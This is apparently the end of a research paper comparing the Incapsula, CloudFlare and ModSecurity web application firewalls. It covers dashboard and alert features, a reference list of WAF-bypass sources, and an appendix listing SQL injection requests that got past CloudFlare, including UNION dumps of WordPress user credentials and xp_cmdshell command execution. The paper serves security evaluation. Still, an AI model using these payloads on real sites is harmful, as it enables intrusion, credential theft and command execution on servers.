







In the Events panel, you can filter results by several categories: Visitor Type, WAF, Security, Country, Client App and Incident ID.





Incapsula has also a great report notification alert system and it comes in four types: Threat Alert, Visitor Alert, Weekly Report and PCI Report. Depending on your settings, on every attack attempt we received an e-mail containing threat details, like source IP, threat type, pattern, etc.



As we've stated earlier, ModSecurity doesn't offer any user-friendly control interface. You can review the access logs manually in the apache log directory (depending on your configuration): /var/log/apache2/modsec\_audit.log. However, there are 3rd-party tools you could use that offer friendly UI representation of these logs.



# *References*

### 1. **Methods to Bypass a Web Application Firewall**

- <http://www.slideshare.net/devteev/methods-to-bypass-a-web-application-firewall-eng>

### 2. **Basic to Advanced WAF Bypassing Methods**

- <http://gnahackteam.wordpress.com/2012/07/06/basic-to-advanced-waf-bypassing-methods>

### 3. **OWASP XSS Filter Evasion Cheat Sheet**

- [https://www.owasp.org/index.php/XSS\\_Filter\\_Evasion\\_Cheat\\_Sheet](https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet)

### 4. **Web Application Firewall Evaluation Criteria**

- <https://files.pbworks.com/download/Pp1PbtgRVo/webappsec/13247061/wasc-wafec-v1.0.pdf>

### 5. **SQLi filter evasion cheat sheet (MySQL)**

- <http://websec.wordpress.com/2010/12/04/sqli-filter-evasion-cheat-sheet-mysql>

### 6. **SQL Injection Cheat Sheet**

- <http://ferruh.mavituna.com/sql-injection-cheatsheet-oku>

### 7. **Bypassing Web Application Firewalls with SQLMap Tamper Scripts**

- [http://www.websec.ca/blog/view/Bypassing\\_WAFs\\_with\\_SQLMap](http://www.websec.ca/blog/view/Bypassing_WAFs_with_SQLMap)

### 8. **ModSecurity OWASP Base Rules**

- [https://github.com/SpiderLabs/owasp-modsecurity-crs/tree/master/base\\_rules](https://github.com/SpiderLabs/owasp-modsecurity-crs/tree/master/base_rules)

#### 9. **URL Embedded Attacks**

- <http://www.technicalinfo.net/papers/URLEmbeddedAttacks.html>

### 10. **List of HTTP header fields**

- [http://en.wikipedia.org/wiki/List\\_of\\_HTTP\\_header\\_fields](http://en.wikipedia.org/wiki/List_of_HTTP_header_fields)

### 11. **Incapsula vs. CloudFlare - Security Review & Comparison**

- <http://www.tourney.se/downloads/Full-Review.pdf>

### 12. **Incapsula - Essential Cloud based Security Solution for your Website**

- [http://thehackernews.com/2012/10/incapsula-essential-cloud-based\\_15.html](http://thehackernews.com/2012/10/incapsula-essential-cloud-based_15.html)

### 13. **OWASP Top Ten Project**

- [https://www.owasp.org/index.php/Top\\_10](https://www.owasp.org/index.php/Top_10)

#### 14. **HTTP Parameter Pollution**

- [https://www.owasp.org/images/b/ba/AppsecEU09\\_CarettoniDiPaola\\_v0.8.pdf](https://www.owasp.org/images/b/ba/AppsecEU09_CarettoniDiPaola_v0.8.pdf)

Thanks to:

Daniel Djurevski (http://www.usbvault.com) Aljaz Ceru - InSec (http://www.insec.si) Samii Pelon - "Cute Monsters"



# *Appendix*

## CloudFlare XSS bypass list:



#### CloudFlare SQLi bypass list:

```
- /poc.php?x=test%27%20UNION%20ALL%20select%20NULL%20--
- /poc.php?x=test%20/%20sleep(5)%20
-
/test.php?secret_file=create%20table%20myfile%20%28line%20varchar%288000%29%29%22%20bulk%20insert%2
0foo%20from%20%27c%3a\inetpub\wwwroot\auth.asp?%27%22%20select%20*%20from%20myfile%22--
- /poc.php?Search=select%20*%20from%20testwaf;
- /poc.php?Search=%00%27%20or\x00%201%3D1--
- /poc.php?Search=23%27or%271%27=1
- /poc.php?Search=%27%20=+%20%27
- /poc.php?Search=aa%27%20LIKE%20md5%281%29%20or%20%271
-
/poc.php?Search=%91%20or%20round%28pi%28%29,1%29+true+true%20=%20version%28%29#%20or%203.1+1+1%20=%
205.1
-
/poc.php?Search=INSERT%20INTO%20members%28id,%20user,%20pass%29%20VALUES%281,%20%27%27+SUBSTRING%28
@@version,1,10%29%20,10%29
-
/poc.php?Search=1+union+select+load_file%280x63...%29,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
,1,1,1,1,1,1,
-
/poc.php?Search=%27%09%09%09%09%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0or%201%3D1--
-
/poc.php?Search=%27%20or%2F*!%201%3D1*%2F%97%20%20%201%27UNION/*%210SELECT%20user%2C2%2C3%2C4%2C5%2
C6%2C7%2C8%2C9/*%210from/*%210mysql.user/*--
- /wp/wp-
content/plugins/webplayer/playlist.php?videoid=1+/*!UNioN*/+/*!SELECT*/+group_concat%28ID,0x3a,user
_login,0x3a,user_pass,0x3b%29,2,3,4,5,6,7,8,9,10,11+from+wp_users
- /poc.php?Search=exec%20master%2e%2exp_cmdshell%20'net%2busers'
-
/test.php?secret_file=%27;%20/*,1*/%20EXEC%20/*,1*/%20master..xp_cmdshell%20/*,1*/%20%22ping%2010.1
.1.3%22%20/*,1*/%20--
-
